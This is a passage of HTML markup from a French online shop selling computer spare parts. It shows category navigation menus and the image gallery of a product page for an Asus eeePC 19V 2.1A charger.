		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1042 nav-item"><a title="Modules Connecteur batterie pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/" class="dropdown-item">Modules Connecteur batterie pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-997 nav-item"><a title="Cartes Wifi et Bluetooth pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cartes-wifi-et-bluetooth-pour-ordinateur-portable/" class="dropdown-item">Cartes Wifi et Bluetooth pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-998 nav-item"><a title="Ventilateurs et dissipateurs pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/" class="dropdown-item">Ventilateurs et dissipateurs pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1036 nav-item"><a title="Carte graphique pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-graphique-pour-ordinateur-portable/" class="dropdown-item">Carte graphique pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1035 nav-item"><a title="Plasturgie Reposes poignet pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/" class="dropdown-item">Plasturgie Reposes poignet pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1032 nav-item"><a title="Mémoire Sodimm pour pc portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/" class="dropdown-item">Mémoire Sodimm pour pc portable</a>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-999 nav-item"><a title="Mémoire Sodimm DDR3" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr3/" class="dropdown-item">Mémoire Sodimm DDR3</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1027 nav-item"><a title="Mémoire Sodimm DDR2" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr2/" class="dropdown-item">Mémoire Sodimm DDR2</a></li>
		</ul>
</li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1033 nav-item"><a title="Batterie pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/batterie-pour-ordinateur-portable/" class="dropdown-item">Batterie pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-1034 nav-item"><a title="Chargeurs" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/" class="dropdown-item">Chargeurs</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1037 nav-item"><a title="Connecteurs Sata HDD SSD pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/" class="dropdown-item">Connecteurs Sata HDD SSD pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1050 nav-item"><a title="Plasturgies basse pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/" class="dropdown-item">Plasturgies basse pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1038 nav-item"><a title="Lecteurs de carte SD pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/" class="dropdown-item">Lecteurs de carte SD pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1039 nav-item"><a title="Module USB pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/" class="dropdown-item">Module USB pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1040 nav-item"><a title="Module port Audio pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/" class="dropdown-item">Module port Audio pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1041 nav-item"><a title="DC Power Jack" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/" class="dropdown-item">DC Power Jack</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1043 nav-item"><a title="Module Lan Prise RJ45 pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/" class="dropdown-item">Module Lan Prise RJ45 pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1044 nav-item"><a title="Bouton Power ( ON / Off ) pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/" class="dropdown-item">Bouton Power ( ON / Off ) pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1045 nav-item"><a title="Module carte bouton Divers" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/" class="dropdown-item">Module carte bouton Divers</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1046 nav-item"><a title="Module témoins lumineux ( Led )" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/" class="dropdown-item">Module témoins lumineux ( Led )</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1047 nav-item"><a title="Connecteurs Sata lecteur DVD" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/" class="dropdown-item">Connecteurs Sata lecteur DVD</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1048 nav-item"><a title="Module VGA pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/" class="dropdown-item">Module VGA pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1049 nav-item"><a title="Module port HDMI pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/" class="dropdown-item">Module port HDMI pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1051 nav-item"><a title="Webcams pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/" class="dropdown-item">Webcams pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052 nav-item"><a title="Câbles écrans pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/" class="dropdown-item">Câbles écrans pour ordinateurs portables</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1012 nav-item"><a title="Pièces pour ordinateurs PC fixes" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/" class="dropdown-item">Pièces pour ordinateurs PC fixes</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1005 nav-item"><a title="Adaptateurs divers pour alimentation pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/" class="dropdown-item">Adaptateurs divers pour alimentation pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-991 nav-item"><a title="Lecteurs Graveur DVD" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/" class="dropdown-item">Lecteurs Graveur DVD</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1031 nav-item"><a title="Lecteurs de carte SD pour ordinateurs fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-de-carte-sd-pour-ordinateurs-fixe/" class="dropdown-item">Lecteurs de carte SD pour ordinateurs fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1006 nav-item"><a title="Câble démarrage carte mère" href="https://www.cjl-info.com/categorie-produit/cables/cable-demarrage-carte-mere/" class="dropdown-item">Câble démarrage carte mère</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1007 nav-item"><a title="Barrettes de mémoire PC Fixe DDR3" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/barrettes-de-memoire-pc-fixe-ddr3/" class="dropdown-item">Barrettes de mémoire PC Fixe DDR3</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1018 nav-item"><a title="haut-parleur buzzer pour carte mère" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/haut-parleur-buzzer-pour-carte-mere/" class="dropdown-item">haut-parleur buzzer pour carte mère</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1016 nav-item"><a title="Adaptateurs divers pour alimentation pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/" class="dropdown-item">Adaptateurs divers pour alimentation pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1028 nav-item"><a title="Adaptateurs USB pour pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-usb-pour-pc-fixe/" class="dropdown-item">Adaptateurs USB pour pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1017 nav-item"><a title="Bloc alimentation pour PC Fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/bloc-alimentation-pour-pc-fixe/" class="dropdown-item">Bloc alimentation pour PC Fixe</a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319 nav-item"><a title="Me Contacter" href="https://www.cjl-info.com/me-contacter/" class="nav-link">Me Contacter</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-103 nav-item"><a title="Conditions générales de vente et prestations de services" href="https://www.cjl-info.com/conditions-generales-de-vente-et-prestations-de-services/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-103">Conditions générales de vente et prestations de services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-103" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-102 nav-item"><a title="Politique de confidentialité" href="https://www.cjl-info.com/politique-de-confidentialite/" class="dropdown-item">Politique de confidentialité</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464 nav-item"><a title="Politique en matière de remboursements et de retours" href="https://www.cjl-info.com/conditions-generales-de-vente-et-prestations-de-services/remboursements_retours/" class="dropdown-item">Politique en matière de remboursements et de retours</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7247 nav-item"><a title="Articles" href="https://www.cjl-info.com/eirl-cjl-info-systemes-et-reseaux-informatique/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-7247">Articles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-7247" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7242" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7242 nav-item"><a title="Restauration des marque-pages après mise à niveau de Windows 10" href="https://www.cjl-info.com/archives/restauration-des-marque-pages-apres-mise-a-niveau-de-windows-10/" class="dropdown-item">Restauration des marque-pages après mise à niveau de Windows 10</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023 nav-item"><a title="Quels sont les différents types de raccords USB ?" href="https://www.cjl-info.com/quels-sont-les-differents-types-de-raccords-usb/" class="dropdown-item">Quels sont les différents types de raccords USB ?</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7246 nav-item"><a title="Mon compte" href="https://www.cjl-info.com/mon-compte/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-7246">Mon compte</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-7246" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 nav-item"><a title="panier" href="https://www.cjl-info.com/panier/" class="dropdown-item">panier</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7248 nav-item"><a title="Commandes" href="https://www.cjl-info.com/mon-compte/orders" class="dropdown-item">Commandes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7263 nav-item"><a title="Adresses" href="https://www.cjl-info.com/mon-compte/edit-address" class="dropdown-item">Adresses</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7250 nav-item"><a title="Moyens de paiement" href="https://www.cjl-info.com/mon-compte/payment-methods" class="dropdown-item">Moyens de paiement</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7264 nav-item"><a title="Détails du compte" href="https://www.cjl-info.com/mon-compte/edit-account" class="dropdown-item">Détails du compte</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7252 nav-item"><a title="Déconnexion" href="https://www.cjl-info.com/mon-compte/customer-logout" class="dropdown-item">Déconnexion</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7262 nav-item"><a title="Mot de passe perdu" href="https://www.cjl-info.com/mon-compte/edit-account" class="dropdown-item">Mot de passe perdu</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-26774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26774 nav-item"><a title="validation de commande" href="https://www.cjl-info.com/test/" class="nav-link">validation de commande</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-18107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18107 nav-item"><a title="Commandes" href="https://www.cjl-info.com/mon-compte/orders/" class="nav-link">Commandes</a></li>
</ul></div>        </div>
            </nav> 
</div>
<div class="container main-container" role="main">
	<div class="page-area">
		<!-- start content container -->
<div class="row">
	<article class="col-md-8">
		<div class="woocommerce-notices-wrapper"></div><div id="product-1795" class="product type-product post-1795 status-publish first instock product_cat-chargeurs-pour-ordinateurs-portable-asus product_cat-chargeurs-pour-ordinateurs-portable-asus-chargeurs-divers has-post-thumbnail purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-1-600-300-100x100.png" data-thumb-alt="Chargeur Asus eepc 19V 2.1A EXA0901XH-1 2.5mm 0.7mm (original)" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-1-600-300-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-1-600-300-150x150.png 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-1-600-300.png"><img width="300" height="258" src="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-1-600-300.png" class="wp-post-image" alt="Chargeur Asus eepc 19V 2.1A EXA0901XH-1 2.5mm 0.7mm (original)" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-1-600-300.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-1-600-300.png" data-large_image_width="300" data-large_image_height="258" decoding="async" /></a></div><div data-thumb="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-4-600-100x100.png" data-thumb-alt="Chargeur Asus eepc 19V 2.1A EXA0901XH-1 2.5mm 0.7mm (original) – Image 2" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-4-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-4-600-324x324.png 324w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-4-600-150x150.png 150w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-4-600-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-4-600.png"><img width="600" height="562" src="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-4-600.png" class="" alt="Chargeur Asus eepc 19V 2.1A EXA0901XH-1 2.5mm 0.7mm (original) – Image 2" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-4-600.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-4-600.png" data-large_image_width="600" data-large_image_height="562" decoding="async" srcset="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-4-600.png 600w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-4-600-416x390.png 416w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-4-600-300x281.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-3-600-100x100.png" data-thumb-alt="Chargeur Asus eepc 19V 2.1A EXA0901XH-1 2.5mm 0.7mm (original) – Image 3" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-3-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-3-600-324x324.png 324w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-3-600-150x150.png 150w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-3-600-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-3-600.png"><img width="600" height="611" src="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-3-600.png" class="" alt="Chargeur Asus eepc 19V 2.1A EXA0901XH-1 2.5mm 0.7mm (original) – Image 3" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-3-600.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-3-600.png" data-large_image_width="600" data-large_image_height="611" decoding="async" srcset="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-3-600.png 600w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-3-600-416x424.png 416w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-3-600-295x300.png 295w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-2-600-100x100.png" data-thumb-alt="Chargeur Asus eepc 19V 2.1A EXA0901XH-1 2.5mm 0.7mm (original) – Image 4" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-2-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-2-600-324x324.png 324w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-2-600-150x150.png 150w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-2-600-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-2-600.png"><img width="600" height="556" src="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-2-600.png" class="" alt="Chargeur Asus eepc 19V 2.1A EXA0901XH-1 2.5mm 0.7mm (original) – Image 4" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-2-600.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-2-600.png" data-large_image_width="600" data-large_image_height="556" decoding="async" loading="lazy" srcset="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-2-600.png 600w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-2-600-416x385.png 416w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-2-600-300x278.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div 